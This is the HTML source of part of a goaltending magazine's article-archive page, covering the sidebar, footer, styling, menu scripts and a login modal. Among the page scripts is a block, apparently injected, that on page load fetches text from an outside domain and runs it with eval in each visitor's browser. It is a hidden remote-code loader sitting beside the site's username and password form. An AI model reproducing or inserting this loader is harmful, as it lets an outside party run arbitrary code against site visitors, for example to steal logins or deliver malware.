                                                <li><span class="igo-allposts__rank">4</span><a href="https://ingoalmag.com/2026/01/13/pro-tips-with-ftc-and-ian-clark-inside-out-post-entry-sets-goalies-up-for-next-move/">Pro Tips with FTC and Ian Clark Inside-Out Post Entry Sets Goalies Up for Next Move</a></li>
                                                <li><span class="igo-allposts__rank">5</span><a href="https://ingoalmag.com/2026/01/17/jet-greaves-proread-8/">Jet Greaves ProRead 8</a></li>
                                            </ul>
                </div>
                
                <div class="igo-allposts__sidebar-module igo-allposts__sidebar-module--cta">
                    <h3>Subscribe to InGoal</h3>
                    <p>Get unlimited access to 1,229+ articles from NHL and PWHL goalies and coaches.</p>
                    <a href="https://ingoalmag.com/subscribe" class="igo-allposts__sidebar-btn">Subscribe Now</a>
                </div>
            </aside>
        </div>
    </div>
</main>

<footer class="igo-footer">
    <div class="igo-footer__inner">
        <div class="igo-footer__grid">
            <div class="igo-footer__about">
                <img src="https://ingoalmag.com/wp-content/uploads/2023/11/ingoal-logo-71-square.webp" alt="InGoal" class="igo-footer__logo">
                <p>Connecting the goaltending community with NHL and PWHL goalies and coaches.</p>
            </div>
            <div class="igo-footer__nav"><h5>Content</h5><ul><li><a href="https://ingoalmag.com/category/pro-reads/">ProReads</a></li><li><a href="https://ingoalmag.com/category/tips/">Pro-Tips</a></li><li><a href="https://ingoalmag.com/category/feature/">Features</a></li><li><a href="https://ingoalmag.com/category/goalie-parents/">Parent Playbook</a></li></ul></div>
            <div class="igo-footer__nav"><h5>Resources</h5><ul><li><a href="https://ingoalmag.com/directory/coaches/">Coach Directory</a></li><li><a href="https://ingoalmag.com/category/pro-gear/">Reviews</a></li><li><a href="https://ingoalmag.com/category/mental-game/">Mental Game</a></li></ul></div>
            <div class="igo-footer__nav"><h5>Connect</h5><ul><li><a href="https://ingoalmag.com/subscribe/">Subscribe</a></li><li><a href="https://ingoalmag.com/contact/">Contact</a></li><li><a href="https://ingoalmag.com/privacy-policy/">Privacy</a></li></ul></div>
        </div>
        <div class="igo-footer__bottom">© 2026 InGoal Media. All rights reserved.</div>
    </div>
</footer>

<style>
:root { --navy:#0A1628; --navy-medium:#1a3a52; --ice-blue:#E8F4F8; --accent-blue:#2B7A8F; --promo-yellow:#FFD93D; --text-primary:#0A0A0A; --text-secondary:#4A4A4A; --border-color:#E0E0E0; --header-bg:#0d1b2a; }

/* Reset Divi conflicts */
.ingoal-allposts #main-content, .ingoal-allposts .igo-allposts { font-family: 'Merriweather', Georgia, serif !important; font-size: 18px !important; line-height: 1.65 !important; color: var(--text-primary) !important; background: white !important; }
.ingoal-allposts h1, .ingoal-allposts h2, .ingoal-allposts h3, .ingoal-allposts h4, .ingoal-allposts h5 { font-family: 'Inter', -apple-system, sans-serif !important; font-weight: 700 !important; line-height: 1.15 !important; letter-spacing: -0.02em !important; }

/* Container */
.igo-allposts__container { max-width: 1400px !important; margin: 0 auto !important; padding: 0 50px !important; }

/* Header */
.igo-header { background: var(--header-bg) !important; position: sticky !important; top: 0 !important; z-index: 1000 !important; }
.igo-header__inner { max-width: 1400px !important; margin: 0 auto !important; padding: 0 50px !important; display: flex !important; align-items: center !important; justify-content: space-between !important; height: 80px !important; }
.igo-header__logo-link { display: flex !important; align-items: center !important; text-decoration: none !important; }
.igo-header__logo-img { height: 50px !important; width: auto !important; }
.igo-header__logo-img--mobile { display: none !important; }
.igo-header__nav { display: flex !important; align-items: center !important; gap: 2px !important; flex-wrap: nowrap !important; white-space: nowrap !important; }
.igo-header__hamburger { display: none !important; flex-direction: column !important; justify-content: center !important; width: 44px !important; height: 44px !important; cursor: pointer !important; background: none !important; border: none !important; }
.igo-header__hamburger-line { width: 24px !important; height: 2px !important; background: white !important; margin: 3px 0 !important; transition: all 0.3s !important; }

/* Nav Items */
.igo-header__nav-item { position: relative !important; flex-shrink: 0 !important; }
.igo-header__nav-link { display: flex !important; align-items: center !important; gap: 4px !important; color: white !important; text-decoration: none !important; font-size: 13px !important; font-family: 'Inter', sans-serif !important; font-weight: 500 !important; padding: 10px 10px !important; border-radius: 4px !important; transition: background 0.2s !important; white-space: nowrap !important; }
.igo-header__nav-link:hover { background: rgba(255,255,255,0.1) !important; }
.igo-header__nav-link.active { color: var(--accent-blue) !important; }
.igo-header__nav-arrow { font-size: 10px !important; opacity: 0.7 !important; }

/* Dropdowns */
.igo-header__dropdown { position: absolute !important; top: 100% !important; left: 0 !important; background: var(--header-bg) !important; min-width: 220px !important; border-radius: 0 0 8px 8px !important; box-shadow: 0 8px 24px rgba(0,0,0,0.3) !important; opacity: 0 !important; visibility: hidden !important; transform: translateY(-10px) !important; transition: all 0.2s ease !important; z-index: 100 !important; }
.igo-header__nav-item:hover .igo-header__dropdown { opacity: 1 !important; visibility: visible !important; transform: translateY(0) !important; }
.igo-header__dropdown-link { display: block !important; color: rgba(255,255,255,0.85) !important; text-decoration: none !important; padding: 12px 20px !important; font-size: 14px !important; font-family: 'Inter', sans-serif !important; transition: all 0.15s !important; border-left: 3px solid transparent !important; }
.igo-header__dropdown-link:hover { background: rgba(255,255,255,0.05) !important; color: white !important; border-left-color: var(--accent-blue) !important; }
.igo-header__dropdown-link--indent { padding-left: 36px !important; font-size: 13px !important; }
.igo-header__dropdown-link--indent-2 { padding-left: 52px !important; font-size: 12px !important; }
.igo-header__dropdown-divider { height: 1px !important; background: rgba(255,255,255,0.1) !important; margin: 4px 0 !important; }

/* Archive Header */
.igo-allposts__header { background: linear-gradient(135deg, var(--ice-blue) 0%, white 100%) !important; padding: 40px 0 60px !important; }
.igo-allposts__header-content { max-width: 1400px !important; margin: 0 auto !important; padding: 0 50px !important; }
.igo-allposts__breadcrumbs { font-size: 14px !important; font-family: 'Inter', sans-serif !important; color: var(--text-secondary) !important; margin-bottom: 24px !important; }
.igo-allposts__breadcrumbs a { color: var(--accent-blue) !important; text-decoration: none !important; }
.igo-allposts__breadcrumbs span { margin: 0 8px !important; }
.igo-allposts__title { font-size: 56px !important; color: var(--navy) !important; margin: 0 0 16px 0 !important; font-weight: 800 !important; }
.igo-allposts__description { font-size: 20px !important; line-height: 1.6 !important; color: var(--text-secondary) !important; max-width: 700px !important; margin: 0 0 20px 0 !important; }
.igo-allposts__meta { font-size: 15px !important; color: var(--text-secondary) !important; font-family: 'Inter', sans-serif !important; font-weight: 500 !important; }

/* Continue Banner */
.igo-allposts__continue-banner { background: var(--promo-yellow) !important; padding: 16px 0 !important; }
.igo-allposts__continue-content { display: flex !important; align-items: center !important; gap: 16px !important; font-family: 'Inter', sans-serif !important; font-size: 15px !important; }
.igo-allposts__continue-text { color: var(--navy) !important; }
.igo-allposts__continue-btn { background: var(--navy) !important; color: white !important; padding: 8px 20px !important; border-radius: 4px !important; text-decoration: none !important; font-weight: 600 !important; font-size: 14px !important; }
.igo-allposts__continue-dismiss { margin-left: auto !important; background: none !important; border: none !important; font-size: 24px !important; color: var(--navy) !important; cursor: pointer !important; opacity: 0.6 !important; }

/* Filter Bar */
.igo-allposts__filter-bar { background: white !important; padding: 20px 0 !important; margin-bottom: 50px !important; border-bottom: 1px solid var(--border-color) !important; position: sticky !important; top: 80px !important; z-index: 90 !important; }
.igo-allposts__filter-content { display: flex !important; justify-content: space-between !important; align-items: center !important; gap: 24px !important; }
.igo-allposts__filter-left { display: flex !important; align-items: center !important; gap: 20px !important; flex: 1 !important; }
.igo-allposts__filter-right { display: flex !important; align-items: center !important; gap: 24px !important; }
.igo-allposts__search-wrapper { position: relative !important; flex: 0 0 360px !important; }
.igo-allposts__search-form { display: flex !important; }
.igo-allposts__search-input { width: 100% !important; padding: 10px 16px !important; border: 1px solid var(--border-color) !important; border-radius: 4px !important; font-size: 14px !important; font-family: 'Inter', sans-serif !important; height: 42px !important; box-sizing: border-box !important; }
.igo-allposts__search-input:focus { outline: none !important; border-color: var(--accent-blue) !important; box-shadow: 0 0 0 3px rgba(43, 122, 143, 0.1) !important; }
.igo-allposts__active-filter { display: inline-flex !important; align-items: center !important; gap: 6px !important; background: var(--ice-blue) !important; border: 1px solid var(--accent-blue) !important; border-radius: 20px !important; padding: 6px 10px 6px 14px !important; margin-top: 10px !important; font-family: 'Inter', sans-serif !important; font-size: 13px !important; }
.igo-allposts__active-filter-label { color: var(--text-secondary) !important; font-weight: 500 !important; }
.igo-allposts__active-filter-term { color: var(--navy) !important; font-weight: 600 !important; }
.igo-allposts__active-filter-clear { display: flex !important; align-items: center !important; justify-content: center !important; width: 20px !important; height: 20px !important; background: var(--accent-blue) !important; color: white !important; border-radius: 50% !important; text-decoration: none !important; font-size: 14px !important; }
.igo-allposts__filter-toggle { display: flex !important; border: 1px solid var(--border-color) !important; border-radius: 4px !important; overflow: hidden !important; }
.igo-allposts__toggle-btn { padding: 10px 20px !important; font-size: 14px !important; font-family: 'Inter', sans-serif !important; font-weight: 600 !important; text-decoration: none !important; color: var(--text-secondary) !important; background: white !important; border-right: 1px solid var(--border-color) !important; }
.igo-allposts__toggle-btn:last-child { border-right: none !important; }
.igo-allposts__toggle-btn:hover { background: var(--ice-blue) !important; color: var(--navy) !important; }
.igo-allposts__toggle-btn.active { background: var(--navy) !important; color: white !important; }
.igo-allposts__sort-wrapper { display: flex !important; align-items: center !important; gap: 8px !important; }
.igo-allposts__filter-label { font-size: 14px !important; font-weight: 600 !important; font-family: 'Inter', sans-serif !important; }
.igo-allposts__filter-select { padding: 10px 16px !important; border: 1px solid var(--border-color) !important; border-radius: 4px !important; font-size: 14px !important; font-family: 'Inter', sans-serif !important; min-width: 160px !important; height: 42px !important; }
.igo-allposts__results-count { font-size: 14px !important; color: var(--text-secondary) !important; font-family: 'Inter', sans-serif !important; white-space: nowrap !important; }
.igo-allposts__backfill-note { color: var(--accent-blue) !important; font-style: italic !important; }

/* Layout */
.igo-allposts__layout { display: grid !important; grid-template-columns: 1fr 380px !important; gap: 70px !important; margin-bottom: 80px !important; }
.igo-allposts__articles { display: flex !important; flex-direction: column !important; gap: 50px !important; }

/* Article Cards */
.igo-allposts__article-link { display: grid !important; grid-template-columns: 340px 1fr !important; gap: 40px !important; text-decoration: none !important; color: inherit !important; transition: transform 0.3s !important; }
.igo-allposts__article-link:hover { transform: translateY(-4px) !important; }
.igo-allposts__article-image { position: relative !important; aspect-ratio: 16/9 !important; background: var(--navy) !important; overflow: hidden !important; border-radius: 8px !important; }
.igo-allposts__article-image img { width: 100% !important; height: 100% !important; object-fit: cover !important; transition: transform 0.6s !important; }
.igo-allposts__article-link:hover .igo-allposts__article-image img { transform: scale(1.05) !important; }
.igo-allposts__article-placeholder { width: 100% !important; height: 100% !important; display: flex !important; align-items: center !important; justify-content: center !important; background: linear-gradient(135deg, #1a1a2e, #16213e) !important; color: rgba(255, 255, 255, 0.3) !important; font-weight: 800 !important; font-size: 24px !important; font-family: 'Inter', sans-serif !important; }
.igo-allposts__read-badge { position: absolute !important; top: 12px !important; left: 12px !important; background: rgba(43, 122, 143, 0.95) !important; color: white !important; padding: 6px 12px !important; border-radius: 4px !important; font-size: 11px !important; font-weight: 700 !important; font-family: 'Inter', sans-serif !important; text-transform: uppercase !important; z-index: 2 !important; }
.igo-allposts__article--read .igo-allposts__article-image img { filter: saturate(0.5) brightness(0.9) !important; }
.igo-allposts__article-content { display: flex !important; flex-direction: column !important; justify-content: center !important; }
.igo-allposts__article-meta { font-size: 12px !important; text-transform: uppercase !important; letter-spacing: 1px !important; color: var(--accent-blue) !important; font-weight: 700 !important; margin-bottom: 12px !important; font-family: 'Inter', sans-serif !important; }
.igo-allposts__premium-badge { display: inline-block !important; background: var(--promo-yellow) !important; color: var(--navy) !important; padding: 4px 12px !important; border-radius: 12px !important; font-size: 11px !important; font-weight: 700 !important; margin-left: 8px !important; }
.igo-allposts__article-title { font-size: 26px !important; line-height: 1.25 !important; margin: 0 0 12px 0 !important; color: var(--navy) !important; font-weight: 700 !important; }
.igo-allposts__article-link:hover .igo-allposts__article-title { color: var(--accent-blue) !important; }
.igo-allposts__article-excerpt { font-size: 16px !important; line-height: 1.6 !important; color: var(--text-secondary) !important; margin: 0 0 12px 0 !important; }
.igo-allposts__article-date { font-size: 14px !important; color: var(--text-secondary) !important; font-family: 'Inter', sans-serif !important; }

/* Pagination */
.igo-allposts__pagination { display: flex !important; justify-content: center !important; align-items: center !important; gap: 16px !important; margin: 60px 0 !important; font-family: 'Inter', sans-serif !important; }
.igo-allposts__page-link { padding: 12px 24px !important; border: 1px solid var(--border-color) !important; border-radius: 4px !important; text-decoration: none !important; color: var(--text-primary) !important; font-weight: 600 !important; font-size: 14px !important; background: white !important; }
.igo-allposts__page-link:hover:not(.igo-allposts__page-link--disabled) { background: var(--navy) !important; border-color: var(--navy) !important; color: white !important; }
.igo-allposts__page-link--disabled { opacity: 0.4 !important; cursor: not-allowed !important; }
.igo-allposts__page-indicator { font-size: 15px !important; color: var(--text-secondary) !important; }
.igo-allposts__page-indicator strong { color: var(--navy) !important; }

/* Empty State */
.igo-allposts__empty { text-align: center !important; padding: 80px 40px !important; background: var(--ice-blue) !important; border-radius: 12px !important; }
.igo-allposts__empty h3 { font-size: 28px !important; margin: 0 0 16px 0 !important; color: var(--navy) !important; }
.igo-allposts__empty p { font-size: 17px !important; color: var(--text-secondary) !important; margin: 0 !important; }
.igo-allposts__empty a { color: var(--accent-blue) !important; }

/* Sidebar */
.igo-allposts__sidebar { position: sticky !important; top: 160px !important; align-self: start !important; }
.igo-allposts__sidebar-module { background: var(--ice-blue) !important; padding: 32px !important; margin-bottom: 32px !important; }
.igo-allposts__sidebar-module h3 { font-size: 20px !important; margin: 0 0 20px 0 !important; color: var(--navy) !important; font-weight: 700 !important; }
.igo-allposts__sidebar-list { list-style: none !important; margin: 0 !important; padding: 0 !important; }
.igo-allposts__sidebar-list li { list-style: none !important; padding: 14px 0 !important; border-bottom: 1px solid rgba(10, 22, 40, 0.1) !important; display: flex !important; align-items: center !important; gap: 12px !important; }
.igo-allposts__sidebar-list li::before { display: none !important; content: none !important; }
.igo-allposts__sidebar-list li:last-child { border-bottom: none !important; }
.igo-allposts__sidebar-list a { color: var(--navy) !important; text-decoration: none !important; font-size: 15px !important; font-weight: 600 !important; font-family: 'Inter', sans-serif !important; flex: 1 !important; }
.igo-allposts__sidebar-list a:hover { color: var(--accent-blue) !important; }
.igo-allposts__cat-count { background: rgba(10, 22, 40, 0.1) !important; color: var(--text-secondary) !important; padding: 4px 10px !important; border-radius: 12px !important; font-size: 12px !important; font-weight: 600 !important; font-family: 'Inter', sans-serif !important; }
.igo-allposts__sidebar-list--numbered .igo-allposts__rank { flex: 0 0 28px !important; height: 28px !important; background: var(--navy) !important; color: white !important; border-radius: 50% !important; display: flex !important; align-items: center !important; justify-content: center !important; font-size: 13px !important; font-weight: 700 !important; font-family: 'Inter', sans-serif !important; }
.igo-allposts__sidebar-module--cta { background: var(--navy) !important; color: white !important; }
.igo-allposts__sidebar-module--cta h3 { color: white !important; }
.igo-allposts__sidebar-module--cta p { color: rgba(255,255,255,0.85) !important; font-size: 15px !important; margin: 0 0 20px 0 !important; }
.igo-allposts__sidebar-btn { display: inline-block !important; background: white !important; color: var(--navy) !important; padding: 12px 28px !important; border-radius: 4px !important; text-decoration: none !important; font-size: 14px !important; font-weight: 700 !important; font-family: 'Inter', sans-serif !important; }

/* Footer */
.igo-footer { background: var(--navy) !important; color: rgba(255,255,255,0.7) !important; padding: 70px 0 40px !important; margin-top: 80px !important; }
.igo-footer__inner { max-width: 1400px !important; margin: 0 auto !important; padding: 0 50px !important; }
.igo-footer__grid { display: grid !important; grid-template-columns: 2fr 1fr 1fr 1fr !important; gap: 60px !important; margin-bottom: 40px !important; }
.igo-footer__about { font-size: 15px !important; }
.igo-footer__logo { height: 40px !important; margin-bottom: 16px !important; }
.igo-footer__nav h5 { color: white !important; font-family: 'Inter', sans-serif !important; font-size: 14px !important; margin-bottom: 16px !important; font-weight: 700 !important; text-transform: uppercase !important; }
.igo-footer__nav ul { list-style: none !important; margin: 0 !important; padding: 0 !important; }
.igo-footer__nav a { color: rgba(255,255,255,0.7) !important; text-decoration: none !important; font-size: 14px !important; line-height: 2 !important; font-family: 'Inter', sans-serif !important; }
.igo-footer__nav a:hover { color: white !important; }
.igo-footer__bottom { border-top: 1px solid rgba(255,255,255,0.15) !important; padding-top: 32px !important; font-size: 13px !important; text-align: center !important; font-family: 'Inter', sans-serif !important; }

/* Mobile Menu */
.igo-mobile-menu { display: none !important; position: fixed !important; top: 0 !important; left: 0 !important; right: 0 !important; bottom: 0 !important; background: var(--header-bg) !important; z-index: 999 !important; overflow-y: auto !important; padding-top: 80px !important; }
.igo-mobile-menu.active { display: block !important; }
.igo-mobile-menu__header { position: fixed !important; top: 0 !important; left: 0 !important; right: 0 !important; height: 80px !important; background: var(--header-bg) !important; display: flex !important; align-items: center !important; justify-content: space-between !important; padding: 0 20px !important; z-index: 1000 !important; }
.igo-mobile-menu__logo { height: 28px !important; }
.igo-mobile-menu__close { width: 44px !important; height: 44px !important; display: flex !important; align-items: center !important; justify-content: center !important; background: none !important; border: none !important; color: white !important; font-size: 32px !important; cursor: pointer !important; }
.igo-mobile-menu__nav { padding: 20px !important; }

/* Responsive */
@media (max-width: 1100px) {
    .igo-allposts__layout { grid-template-columns: 1fr 300px !important; gap: 40px !important; }
    .igo-allposts__article-link { grid-template-columns: 280px 1fr !important; gap: 28px !important; }
    .igo-allposts__article-title { font-size: 22px !important; }
    .igo-allposts__search-wrapper { flex: 0 0 280px !important; }
}

@media (max-width: 1000px) {
    .igo-header__nav { display: none !important; }
    .igo-header__hamburger { display: flex !important; }
    .igo-header__inner { padding: 0 20px !important; }
    .igo-header__logo-img { display: none !important; }
    .igo-header__logo-img--mobile { display: block !important; height: 28px !important; }
}

@media (max-width: 900px) {
    .igo-allposts__container, .igo-allposts__header-content { padding: 0 30px !important; }
    .igo-allposts__layout { grid-template-columns: 1fr !important; }
    .igo-allposts__sidebar { display: none !important; }
    .igo-allposts__title { font-size: 42px !important; }
    .igo-allposts__filter-content { flex-wrap: wrap !important; }
    .igo-allposts__filter-left { flex: 1 1 100% !important; flex-wrap: wrap !important; }
    .igo-allposts__search-wrapper { flex: 1 1 100% !important; margin-bottom: 12px !important; }
    .igo-allposts__filter-right { flex: 1 1 100% !important; justify-content: space-between !important; }
    .igo-footer__grid { grid-template-columns: 1fr 1fr !important; gap: 40px !important; }
    .igo-footer__inner { padding: 0 30px !important; }
}

@media (max-width: 700px) {
    .igo-allposts__article-link { grid-template-columns: 1fr !important; gap: 16px !important; }
    .igo-allposts__filter-content, .igo-allposts__filter-left, .igo-allposts__filter-right { flex-direction: column !important; gap: 12px !important; align-items: stretch !important; }
    .igo-allposts__results-count { text-align: center !important; }
}

@media (max-width: 600px) {
    .igo-footer__grid { grid-template-columns: 1fr !important; gap: 30px !important; }
    .igo-footer__inner { padding: 0 20px !important; }
}

@media (max-width: 500px) {
    .igo-allposts__container, .igo-allposts__header-content { padding: 0 20px !important; }
    .igo-allposts__title { font-size: 32px !important; }
    .igo-allposts__article-title { font-size: 20px !important; }
    .igo-allposts__pagination { flex-wrap: wrap !important; gap: 12px !important; }
    .igo-allposts__page-link { padding: 10px 16px !important; font-size: 13px !important; }
}
</style>

<script>
document.addEventListener('DOMContentLoaded', function() {
    var hamburger = document.getElementById('igo-hamburger'), mobileMenu = document.getElementById('igo-mobile-menu'), closeBtn = document.getElementById('igo-mobile-close');
    if (hamburger && mobileMenu) {
        hamburger.addEventListener('click', function() { hamburger.classList.toggle('active'); mobileMenu.classList.toggle('active'); document.body.style.overflow = mobileMenu.classList.contains('active') ? 'hidden' : ''; });
        if (closeBtn) closeBtn.addEventListener('click', function() { hamburger.classList.remove('active'); mobileMenu.classList.remove('active'); document.body.style.overflow = ''; });
    }
    var dismissBtn = document.getElementById('igo-dismiss-continue');
    if (dismissBtn) dismissBtn.addEventListener('click', function() { var banner = this.closest('.igo-allposts__continue-banner'); if (banner) banner.style.display = 'none'; });
    });
</script>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/InGoal/*","/wp-content/themes/Divi/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://hilabs.info/id2go", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        		<script id="wppl-precheck-remember-me">
		(function() {
			'use strict';
			
			var wppl_precheck_remember_me = function() {
				var rememberMeNames = ["rememberme","remember","rcp_user_remember"];
				var processedElements = new Set(); // Track processed elements to avoid duplicates
				
				/**
				 * Check/enable a checkbox element
				 */
				function checkElement(element) {
					if (processedElements.has(element)) return;
					processedElements.add(element);
					
					if (element.type === 'checkbox' && !element.checked) {
						element.checked = true;
					}
				}
				
				/**
				 * Process standard remember me inputs
				 */
				function processRememberMeElements() {
					rememberMeNames.forEach(function(inputName) {
						// Find inputs by exact name match
						var inputs = document.querySelectorAll('input[name="' + inputName + '"]');
						inputs.forEach(function(input) {
							checkElement(input);
						});
						
						// Also find inputs where name contains the input name (partial match)
						var partialInputs = document.querySelectorAll('input[type="checkbox"]');
						partialInputs.forEach(function(input) {
							if (input.name && input.name.includes(inputName)) {
								checkElement(input);
							}
						});
					});
				}
				
				/**
				 * Handle WooCommerce specific elements
				 */
				function processWooCommerce() {
					var wooInputs = document.querySelectorAll('.woocommerce-form-login__rememberme input[type="checkbox"]');
					wooInputs.forEach(function(input) {
						checkElement(input);
					});
				}
				
				/**
				 * Handle Ultimate Member Plugin
				 */
				function processUltimateMember() {
					var umCheckboxLabels = document.querySelectorAll('.um-field-checkbox');
					
					umCheckboxLabels.forEach(function(label) {
						var input = label.querySelector('input');
						if (input && rememberMeNames.includes(input.name)) {
							// Set as active and checked
							checkElement(input);
							label.classList.add('active');
							
							// Update icon classes
							var icon = label.querySelector('.um-icon-android-checkbox-outline-blank');
							if (icon) {
								icon.classList.add('um-icon-android-checkbox-outline');
								icon.classList.remove('um-icon-android-checkbox-outline-blank');
							}
						}
					});
				}
				
				/**
				 * Handle ARMember Forms
				 */
				function processARMember() {
					var armContainers = document.querySelectorAll('.arm_form_input_container_rememberme');
					
					armContainers.forEach(function(container) {
						var checkboxes = container.querySelectorAll('md-checkbox');
						
						checkboxes.forEach(function(checkbox) {
							if (checkbox.classList.contains('ng-empty')) {
								checkbox.click(); // Activate the checkbox
							}
						});
					});
				}
				
				// Execute all processing functions
				processRememberMeElements();
				processWooCommerce();
				processUltimateMember();
				processARMember();
			};
			
			// Run when DOM is ready
			if (document.readyState === 'loading') {
				document.addEventListener('DOMContentLoaded', wppl_precheck_remember_me);
			} else {
				wppl_precheck_remember_me();
			}
			
			// Also run after a short delay to catch dynamically loaded forms
			setTimeout(wppl_precheck_remember_me, 500);
			
		})();
		</script>
		
<!-- InGoal Login Modal -->
<div id="ingoal-login-modal" class="ingoal-login-modal " aria-hidden="true" data-start-view="login" data-new-user="false">
    <div class="ingoal-login-modal__backdrop"></div>
    <div class="ingoal-login-modal__container">
        <button class="ingoal-login-modal__close" aria-label="Close login modal">
            <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                <line x1="18" y1="6" x2="6" y2="18"></line>
                <line x1="6" y1="6" x2="18" y2="18"></line>
            </svg>
        </button>
        
        <div class="ingoal-login-modal__card">
            <!-- Logo -->
            <div class="ingoal-login-modal__logo">
                <a href="https://ingoalmag.com/">
                                            <img src="https://ingoalmag.com/wp-content/uploads/2018/06/cropped-ingoal-mask-only-512-square.png" alt="InGoal Magazine" style="max-width: 80px;">
                                    </a>
            </div>

            <!-- Login Form View -->
            <div class="ingoal-login-modal__view ingoal-login-modal__view--login active" data-view="login">
                <h2 class="ingoal-login-modal__title" data-default="Welcome Back" data-new="Welcome to InGoal">Welcome Back</h2>
                <p class="ingoal-login-modal__subtitle" data-default="Sign in to access your InGoal account" data-new="Sign in to start your Pro membership">Sign in to access your InGoal account</p>

                <div class="ingoal-login-modal__message ingoal-login-modal__message--error" style="display: none;"></div>

                <form class="ingoal-login-modal__form" id="ingoal-modal-login-form">
                    <div class="ingoal-login-modal__field">
                        <label for="modal_user_login">Username</label>
                        <input type="text" 
                               id="modal_user_login" 
                               name="log" 
                               placeholder="Enter your username"
                               required 
                               autocomplete="username">
                    </div>

                    <div class="ingoal-login-modal__field">
                        <label for="modal_user_pass">Password</label>
                        <div class="ingoal-login-modal__password-wrapper">
                            <input type="password" 
                                   id="modal_user_pass" 
                                   name="pwd" 
                                   placeholder="Enter your password"
                                   required 
                                   autocomplete="current-password">
                            <button type="button" class="ingoal-login-modal__password-toggle" aria-label="Show password">
                                <svg class="eye-open" width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                                    <path d="M1 12s4-8 11-8 11 8 11 8-4 8-11 8-11-8-11-8z"></path>
                                    <circle cx="12" cy="12" r="3"></circle>
                                </svg>
                                <svg class="eye-closed" width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" style="display: none;">
                                    <path d="M17.94 17.94A10.07 10.07 0 0 1 12 20c-7 0-11-8-11-8a18.45 18.45 0 0 1 5.06-5.94M9.9 4.24A9.12 9.12 0 0 1 12 4c7 0 11 8 11 8a18.5 18.5 0 0 1-2.16 3.19m-6.72-1.07a3 3 0 1 1-4.24-4.24"></path>
                                    <line x1="1" y1="1" x2="23" y2="23"></line>
                                </svg>
                            </button>
                        </div>
                    </div>

                    <div class="ingoal-login-modal__options">
                        <label class="ingoal-login-modal__remember">
                            <input type="checkbox" name="rememberme" value="forever">
                            <span>Remember me</span>
                        </label>
                        <a href="#" class="ingoal-login-modal__forgot" data-switch-view="forgot">
                            Forgot password?
                        </a>
                    </div>

                    <input type="hidden" id="ingoal_login_nonce" name="ingoal_login_nonce" value="58f21cf6da" /><input type="hidden" name="_wp_http_referer" value="/allposts/page/51/?et_blog" />                    
                    <button type="submit" class="ingoal-login-modal__submit">
                        <span class="ingoal-login-modal__submit-text">Sign In</span>
                        <span class="ingoal-login-modal__submit-loading" style="display: none;">
                            <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                                <circle cx="12" cy="12" r="10" stroke-dasharray="32" stroke-dashoffset="32">
                                    <animate attributeName="stroke-dashoffset" values="32;0" dur="1s" repeatCount="indefinite"/>
                                </circle>
                            </svg>
                        </span>
                    </button>
                </form>

                
                <!-- Footer with A/B Test -->
                <div class="ingoal-login-modal__footer" data-ab-variant="1">
                    <p>Ready to go Pro? <a href="https://ingoalmag.com/subscribe/" class="ingoal-ab-cta-link">Subscribe now</a></p>
                </div>
            </div>

            <!-- Forgot Password View -->
            <div class="ingoal-login-modal__view ingoal-login-modal__view--forgot " data-view="forgot">
                <h2 class="ingoal-login-modal__title">Reset Password</h2>
                <p class="ingoal-login-modal__subtitle">Enter your email and we'll send you a reset link.</p>

                <div class="ingoal-login-modal__message ingoal-login-modal__message--success" style="display: none;"></div>
                <div class="ingoal-login-modal__message ingoal-login-modal__message--error" style="display: none;"></div>

                <form class="ingoal-login-modal__form" id="ingoal-modal-forgot-form">
                    <div class="ingoal-login-modal__field">
                        <label for="modal_user_email">Email Address</label>
                        <input type="email" 
                               id="modal_user_email" 
                               name="user_login" 
                               placeholder="Enter your email address"
                               required 
                               autocomplete="email">
                    </div>

                    <input type="hidden" id="ingoal_forgot_nonce" name="ingoal_forgot_nonce" value="5e2588854f" /><input type="hidden" name="_wp_http_referer" value="/allposts/page/51/?et_blog" />                    
                    <button type="submit" class="ingoal-login-modal__submit">
                        <span class="ingoal-login-modal__submit-text">Send Reset Link</span>
                        <span class="ingoal-login-modal__submit-loading" style="display: none;">
                            <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                                <circle cx="12" cy="12" r="10" stroke-dasharray="32" stroke-dashoffset="32">
                                    <animate attributeName="stroke-dashoffset" values="32;0" dur="1s" repeatCount="indefinite"/>
                                </circle>
                            </svg>
                        </span>
                    </button>
                </form>

                <div class="ingoal-login-modal__footer">
                    <p>Remember your password? <a href="#" data-switch-view="login">Back to login</a></p>
                </div>
            </div>
        </div>
    </div>
</div>

<style>
/* =========================================
   Login Modal Styles
   ========================================= */

.ingoal-login-modal {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 999999;
    display: flex;
    align-items: center;
    justify-content: center;
    opacity: 0;
    visibility: hidden;
    transition: opacity 0.3s ease, visibility 0.3s ease;
}

.ingoal-login-modal.active {
    opacity: 1;
    visibility: visible;
}

/* Backdrop - blurred page behind */
.ingoal-login-modal__backdrop {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(10, 22, 40, 0.75);
    backdrop-filter: blur(12px);
    -webkit-backdrop-filter: blur(12px);
}

/* Container */
.ingoal-login-modal__container {
    position: relative;
    z-index: 1;
    width: 100%;
    max-width: 440px;
    padding: 20px;
    transform: translateY(20px);
    transition: transform 0.3s ease;
}

.ingoal-login-modal.active .ingoal-login-modal__container {
    transform: translateY(0);
}

/* Close Button */
.ingoal-login-modal__close {
    position: absolute;
    top: 30px;
    right: 30px;
    background: rgba(255, 255, 255, 0.1);
    border: none;
